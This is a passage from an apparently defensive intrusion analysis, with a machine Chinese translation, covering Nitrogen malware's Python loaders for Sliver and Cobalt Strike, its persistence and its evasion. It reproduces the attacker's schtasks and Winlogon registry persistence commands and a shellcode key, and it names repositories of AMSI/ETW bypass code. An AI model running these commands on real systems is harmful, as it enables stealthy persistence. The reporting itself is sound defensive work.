
The Python script, slv.py, used to load Sliver into memory, was heavily obfuscated. However, buried within thousands of lines of code was the critical section responsible for executing the Sliver beacon.
用于将 Sliver 加载到内存中的 Python 脚本 slv.py 被严重混淆。然而,隐藏在数千行代码中的关键部分是负责执行 Sliver 信标的关键部分。

Based on the analysis of these artifacts, it appears the Sliver payload was likely obfuscated using Py-Fuscate, as the tool’s encode function mirrored the same imports and procedures found in the obfuscated script, effectively concealing the malicious code.
根据对这些工件的分析,Sliver 有效负载似乎很可能是使用 Py-Fuscate 进行混淆的,因为该工具的编码功能反映了混淆脚本中的相同导入和过程,有效地隐藏了恶意代码。

The Sliver execution revealed multiple interesting debugging strings. In the first instance, Windows API functions’ addresses are resolved.
Sliver 执行揭示了多个有趣的调试字符串。首先,解析 Windows API 函数的地址。
Subsequently, the Sliver DLL is injected in memory and the DLL entrypoint is called.
随后,将 Sliver DLL 注入内存并调用 DLL 入口点。
Those debugging strings are the same ones used by Pyramid in the pythonmemorymodule which is a module used to inject and execute DLLs in memory.
这些调试字符串与 Pyramid 在 pythonmemorymodule 中使用的字符串相同,该模块用于在内存中注入和执行 DLL。


By analyzing the Python.exe process memory, it was possible to notice the DLL injected in the memory sections previously described in the debugging strings.
通过分析 Python.exe 进程内存,可以注意到在前面在调试字符串中描述的内存部分中注入的 DLL。

The Sliver DLL exports multiple functions, however, StartW is the one to run the beacon.
Sliver DLL 导出多个函数,但是,StartW 是运行信标的函数。
Multiple strings related to Sliver were found in the process memory.
在进程内存中发现多个与 Sliver 相关的字符串。
Cobalt Strike

wo14.py is another highly obfuscated Python script that acts as a loader for custom shellcode. In this specific case, the threat actor specified an AES-encrypted Cobalt Strike shellcode which is:
wo14.py 是另一个高度混淆的 Python 脚本,用作自定义 shellcode 的加载程序。在此特定情况下,威胁行为者指定了 AES 加密的 Cobalt Strike shellcode,该代码为:
- Decrypted through the key “we3p2v5t85”.
通过密钥“we3p2v5t85”解密。 - Copied into a newly allocated memory region in the Heap.
复制到堆中新分配的内存区域。 - Executed by invoking the function CreateThread.
通过调用函数 CreateThread 执行。
wo12.py has the same behavior.
wo12.py 具有相同的行为。
The Sysmon Event ID 10 shows the self-injection technique performed by the Python Cobalt Strike loader.
Sysmon 事件 ID 10 显示了 Python Cobalt Strike 加载程序执行的自注入技术。
Persistence 坚持
Scheduled Task 计划任务

During the intrusion, the threat actor created multiple scheduled tasks to achieve persistence. This persistence technique was abused on the beachhead host and each host moved to laterally during the first day.
在入侵期间,威胁行为者创建了多个计划任务以实现持久性。这种持久性技术在滩头宿主上被滥用,每个宿主在第一天都横向移动。


schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\windows\adfs\py\UpdateEdge.bat /SC ONSTART /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr C:\Users\REDACTED\AppData\Local\Notepad\upedge.bat /SC ONSTART /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\windows\adfs\py\UpdateEdge.bat /SC ONSTART /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\windows\adfs\py\UpdateEdge.bat /SC ONSTART /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\users\REDACTED\appdata\local\notepad\UpdateEdge.bat /SC ONSTART /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\windows\adfs\py\UpdateEdge.bat /sc MINUTE /mo 720 /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr C:\Users\REDACTED\AppData\Local\Notepad\upedge.bat /sc MINUTE /mo 720 /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\windows\adfs\py\UpdateEdge.bat /sc MINUTE /mo 720 /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\users\REDACTED\appdata\local\notepad\UpdateEdge.bat /sc MINUTE /mo 720 /F schtasks /create /ru SYSTEM /tn "OneDrive Security Task-S-1-5-21-REDACTED" /tr c:\windows\adfs\py\UpdateEdge.bat /sc MINUTE /mo 720 /F schtasks /create /I 1 /TR C:\Users\REDACTED\AppData\Local\Notepad\UpdateEG.bat /TN UpdateEdge /SC ONIDLE
However, some of them had mistakes and therefore were not correctly working.
但是,其中一些存在错误,因此无法正常工作。

For example, in the following task, the threat actor didn’t specify the “\” between “C:” and the executable name.
例如,在以下任务中,威胁行为者未在“C:”和可执行文件名称之间指定“\”。
schtasks /create /I 1 /TR C:WindowsTempUpdate.exe /TN UpdateEdge /SC ONIDLE
While some tasks used the ‘ONSTART’ option to enable persistence after reboot, some used a time frame to execute every 720 minutes. For example, on a server the threat actor dropped a BAT file name UpdateEdge.bat and subsequently created two scheduled tasks using this option.
虽然有些任务使用“ONSTART”选项在重启后启用持久性,但有些任务使用每 720 分钟执行一次的时间范围。例如,在服务器上,威胁行为者UpdateEdge.bat删除了一个 BAT 文件名,然后使用此选项创建了两个计划任务。
Registry Key 注册表项

To ensure persistence on the beachhead host and three servers, the threat actor added an entry in the Winlogon\Userinit registry key to ensure the execution of UpdateEdge.bat whenever a user logs into the systems.
为了确保滩头阵地主机和三台服务器的持久性,威胁行为者在 Winlogon\Userinit 注册表项中添加了一个条目,以确保每当用户登录系统时都能执行UpdateEdge.bat。
cmd.exe /C reg add "HKLM\software\microsoft\windows nt\currentversion\winlogon" /v UserInit /t reg_sz /d "c:\windows\system32\userinit.exe,c:\users\[REDACTED]\appdata\local\notepad\UpdateEdge.bat

Privilege Escalation 权限提升
On the beachhead system, the initial payload setup.exe was executed with High integrity level, which means that the binary was run with the access level equivalent to Administrator access.
在滩头阵地系统上,初始负载setup.exe以高完整性级别执行,这意味着二进制文件以相当于管理员访问权限的访问级别运行。




An injected cmd.exe process from the beachhead host opened winlogon.exe with an access mask of 0x143A, which, when decoded, revealed the PROCESS_VM_WRITE permission. The cmd.exe process then executed process injection into winlogon.exe.
来自滩头阵地主机的注入cmd.exe进程以 0x143A 的访问掩码打开winlogon.exe,解码后,该掩码会显示 PROCESS_VM_WRITE 权限。然后,cmd.exe 进程将进程注入到 winlogon.exe 中。
All scheduled tasks created by the threat actor were setup to run in SYSTEM context ensuring that access would stay elevated on hosts.
威胁行为者创建的所有计划任务都设置为在 SYSTEM 上下文中运行,以确保主机上的访问保持提升。
Defense Evasion 防御闪避
Nitrogen 氮
By analyzing the modified Python DLL (python311.dll), we notice multiple defense evasion functionalities implemented, such as:
通过分析修改后的 Python DLL (python311.dll),我们注意到实现了多种防御规避功能,例如:
- Removing hooks from Windows API functions.
从 Windows API 函数中删除钩子。 - Obfuscating the payload in memory (i.e., Sleep Obfuscation).
对内存中的有效负载进行混淆(即 Sleep Obfuscation)。 - Bypassing AMSI, WLDP, and ETW.
绕过 AMSI、WLDP 和 ETW。
Based on code overlaps, those techniques could have been copied from the following GitHub repositories:
根据代码重叠,这些技术可以从以下 GitHub 存储库中复制:
- Antimalware-Research/Generic/Userland Hooking/AntiHook at master · NtRaiseHardError/Antimalware-Research · GitHub
antimalware-research/generic/Userland Hooking/AntiHook at master ·NtRaiseHardError/反恶意软件研究 ·GitHub的 - GitHub – RtlDallas/KrakenMask: Sleep obfuscation
GitHub – RtlDallas/KrakenMask:睡眠混淆 - donut/loader/bypass.c at master · TheWover/donut · GitHub
donut/loader/bypass.c 在 master ·TheWover/甜甜圈 ·GitHub的 - Patching WLDP · GitHub 修补 WLDP ·GitHub的
